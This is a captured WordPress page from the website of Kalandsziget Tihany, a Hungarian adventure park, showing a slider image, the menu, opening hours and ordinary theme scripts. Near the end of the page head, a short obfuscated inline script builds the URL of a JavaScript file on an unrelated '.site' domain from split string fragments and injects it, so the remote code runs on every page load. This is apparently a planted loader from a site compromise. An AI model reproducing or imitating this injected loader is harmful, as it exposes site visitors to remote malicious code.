

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalandsziget-tihany.hu/slider/paratlan-kornyezet-2/
body_size: 6515
content:
<!DOCTYPE html>
<!--[if IE 7 ]><html class="ie ie7" lang="hu"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="hu"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="hu"> <!--<![endif]-->

<head>
<meta charset="utf-8">
<title>Páratlan környezet - Kalandsziget Tihany</title>
 <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<link rel="shortcut icon" href="img/favicon.ico">
<link href='https://fonts.googleapis.com/css?family=PT+Sans:400,700&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Lora%3A400%2C700%2C400italic%2C700italic%7CUbuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic%7CGreat+Vibes&#038;subset=latin%2Ccyrillic%2Clatin-ext%2Ccyrillic-ext%2Cgreek-ext%2Cgreek&#038;ver=4.2.1' type='text/css' media='all' />

<link href='https://fonts.googleapis.com/css?family=Roboto:400,700,300&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<link rel="stylesheet" href="https://kalandsziget-tihany.hu/wp-content/themes/kalandsziget/style.css" type="text/css" media="screen" />

	<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<link rel="stylesheet" href="ie.css" type="text/css" />
	<![endif]-->
<script src="https://kalandsziget-tihany.hu/wp-content/themes/kalandsziget/js/modernizr-2.6.2.min.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<script type="text/javascript" src="https://kalandsziget-tihany.hu/wp-content/themes/kalandsziget/js/modernizr.custom.54383.js"></script>
<script type="text/javascript" src="https://kalandsziget-tihany.hu/wp-content/themes/kalandsziget/js/jquery.bxslider.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://kalandsziget-tihany.hu/wp-content/themes/kalandsziget/fancybox/jquery.fancybox-1.3.4.css" media="screen" />
<script type="text/javascript" src="https://kalandsziget-tihany.hu/wp-content/themes/kalandsziget/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
<script type="text/javascript" src="https://kalandsziget-tihany.hu/wp-content/themes/kalandsziget/js/jquery.smooth-scroll.min.js"></script>
 <script type="text/javascript" src="https://kalandsziget-tihany.hu/wp-content/themes/kalandsziget/js/site.js"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://kalandsziget-tihany.hu/slider/paratlan-kornyezet-2/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:locale:alternate" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Páratlan környezet - Kalandsziget Tihany" />
	<meta property="og:url" content="https://kalandsziget-tihany.hu/slider/paratlan-kornyezet-2/" />
	<meta property="og:site_name" content="Kalandsziget Tihany" />
	<meta property="og:image" content="https://kalandsziget-tihany.hu/wp-content/uploads/2016/04/honlap2-1024x550.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="550" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kalandsziget-tihany.hu/slider/paratlan-kornyezet-2/","url":"https://kalandsziget-tihany.hu/slider/paratlan-kornyezet-2/","name":"Páratlan környezet - Kalandsziget Tihany","isPartOf":{"@id":"https://kalandsziget-tihany.hu/home/#website"},"primaryImageOfPage":{"@id":"https://kalandsziget-tihany.hu/slider/paratlan-kornyezet-2/#primaryimage"},"image":{"@id":"https://kalandsziget-tihany.hu/slider/paratlan-kornyezet-2/#primaryimage"},"thumbnailUrl":"https://kalandsziget-tihany.hu/wp-content/uploads/2016/04/honlap2.jpg","datePublished":"2016-04-22T15:38:12+00:00","breadcrumb":{"@id":"https://kalandsziget-tihany.hu/slider/paratlan-kornyezet-2/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://kalandsziget-tihany.hu/slider/paratlan-kornyezet-2/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://kalandsziget-tihany.hu/slider/paratlan-kornyezet-2/#primaryimage","url":"https://kalandsziget-tihany.hu/wp-content/uploads/2016/04/honlap2.jpg","contentUrl":"https://kalandsziget-tihany.hu/wp-content/uploads/2016/04/honlap2.jpg","width":6016,"height":3230},{"@type":"BreadcrumbList","@id":"https://kalandsziget-tihany.hu/slider/paratlan-kornyezet-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kalandsziget-tihany.hu/home/"},{"@type":"ListItem","position":2,"name":"Páratlan környezet"}]},{"@type":"WebSite","@id":"https://kalandsziget-tihany.hu/home/#website","url":"https://kalandsziget-tihany.hu/home/","name":"Kalandsziget Tihany","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kalandsziget-tihany.hu/home/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" href="https://kalandsziget-tihany.hu/slider/paratlan-kornyezet/" hreflang="hu" />
<link rel="alternate" href="https://kalandsziget-tihany.hu/slider/paratlan-kornyezet-2/" hreflang="en" />
<link rel="alternate" type="application/rss+xml" title="Kalandsziget Tihany &raquo; Feed" href="https://kalandsziget-tihany.hu/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kalandsziget Tihany &raquo; Comments Feed" href="https://kalandsziget-tihany.hu/en/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kalandsziget-tihany.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kalandsziget-tihany.hu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://kalandsziget-tihany.hu/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://kalandsziget-tihany.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kalandsziget-tihany.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/kalandsziget-tihany.hu\/wp-admin\/admin-ajax.php","wp_nonce":"b4806380c9","menu":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalandsziget-tihany.hu/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.6.0" id="rmp_menu_scripts-js"></script>
<link rel="https://api.w.org/" href="https://kalandsziget-tihany.hu/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kalandsziget-tihany.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://kalandsziget-tihany.hu/?p=86' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kalandsziget-tihany.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalandsziget-tihany.hu%2Fslider%2Fparatlan-kornyezet-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kalandsziget-tihany.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalandsziget-tihany.hu%2Fslider%2Fparatlan-kornyezet-2%2F&#038;format=xml" />
			<script src="https://apis.google.com/js/platform.js" async defer>
			  {lang: 'hu'}
			</script>
 <script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script></head>
<body id="top" class="wp-singular slider-template-default single single-slider postid-86 wp-theme-kalandsziget"> 

			<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v2.6&appId=596907793669854";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="wrap">
<div class="wpage">

<div class="header row">

<div style="position:fixed;top:0px;left:0px;margin:0;padding:2px 8px;background-color:#FA6600;color:#fff;font-size:14px;z-index: 2147483647;display:none;" id="curr_size"></div>



	<header class="frame">

	<a href="https://kalandsziget-tihany.hu/home" title="Kalandsziget Tihany" class="logo"><span><img src="https://kalandsziget-tihany.hu/wp-content/themes/kalandsziget/images/logo.png" alt="Kalandsziget Tihany"/></span></a>
 <!-- <h1>Kalandsziget Tihany<br /><span></span></h1>-->
	
		
	
	
	
	<ul id="menu-english" class="nav"><li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-81"><a href="https://kalandsziget-tihany.hu/home/">Home:  Our Park openings hours:                      2025.                                                                       May :  31. Saturday: 10:00 &#8211; 16:00!                                   June:  01. Sunday:    10:00 &#8211; 16:00!                                                                                                                                                                      Phone: +36705436042</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="https://kalandsziget-tihany.hu#services">Services</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://kalandsziget-tihany.hu#lines">Lines</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://kalandsziget-tihany.hu/prices/">Prices</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://kalandsziget-tihany.hu/faq/">FAQ</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://kalandsziget-tihany.hu/where-we-are/">Where we are</a></li>
<li id="menu-item-77-hu" class="lang-item lang-item-4 lang-item-hu lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-77-hu"><a href="https://kalandsziget-tihany.hu/slider/paratlan-kornyezet/" hreflang="hu-HU" lang="hu-HU">Magyar</a></li>
</ul>	
	
	
	</header>
</div><!-- /header -->

<div class="page">

<!--
<div class="menu row">
 <div class="frame">
<ul id="menu-english-1" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-81"><a href="https://kalandsziget-tihany.hu/home/">Home:  Our Park openings hours:                      2025.                                                                       May :  31. Saturday: 10:00 &#8211; 16:00!                                   June:  01. Sunday:    10:00 &#8211; 16:00!                                                                                                                                                                      Phone: +36705436042</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="https://kalandsziget-tihany.hu#services">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://kalandsziget-tihany.hu#lines">Lines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://kalandsziget-tihany.hu/prices/">Prices</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://kalandsziget-tihany.hu/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://kalandsziget-tihany.hu/where-we-are/">Where we are</a></li>
<li class="lang-item lang-item-4 lang-item-hu lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-77-hu"><a href="https://kalandsziget-tihany.hu/slider/paratlan-kornyezet/" hreflang="hu-HU" lang="hu-HU">Magyar</a></li>
</ul></div>
</div>
-->


<div class="header-bg">


						<img src="https://kalandsziget-tihany.hu/wp-content/themes/kalandsziget/images/head-bg1.jpg" alt=""/>
			

</div>




<div class="title">	
	<h1>Páratlan környezet</h1>
	<div id="crumbs"><a href="https://kalandsziget-tihany.hu/home">Kezdőoldal</a>  <a href="https://kalandsziget-tihany.hu/home/slider/">slider</a>  <span class="current">Páratlan környezet</span></div></div>


<div class="share ">		</div>


	
	<div class="content">
			
		<div class="post">
				
		<img width="6016" height="3230" src="https://kalandsziget-tihany.hu/wp-content/uploads/2016/04/honlap2.jpg" class="post-featured-image wp-post-image" alt="Páratlan környezet" decoding="async" fetchpriority="high" srcset="https://kalandsziget-tihany.hu/wp-content/uploads/2016/04/honlap2.jpg 6016w, https://kalandsziget-tihany.hu/wp-content/uploads/2016/04/honlap2-300x161.jpg 300w, https://kalandsziget-tihany.hu/wp-content/uploads/2016/04/honlap2-768x412.jpg 768w, https://kalandsziget-tihany.hu/wp-content/uploads/2016/04/honlap2-1024x550.jpg 1024w" sizes="(max-width: 6016px) 100vw, 6016px" />	
			
		</div>
		
	
	</div>
	
	


<div class="sidebar">

<div class="fb-page" data-href="https://www.facebook.com/Kalandsziget-Tihany-121074627923062" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div>

	
	
</div>


<div class="row footer">

	<div class="footer-content frame">
			
	</div>

	<div class="footer-bottom row">
	<div class="frame">
	<p class="copyright">Copyright &copy; 2026, Kaland-Gyár Kft. </p>
<p>A park építését és karbantartását a <a href="http://www.kotelsziv.hu/">Kötélszív Kft. végzi</a>.<img src="https://kalandsziget-tihany.hu/wp-content/themes/kalandsziget/images/kotelsziv-logo.jpg"/> </p>
		</div>
	</div>

</div>

	<p id="back-top"><a href="#top"></a></p>

	 
</div>
</div><!-- /wrap -->	

<script type="speculationrules">
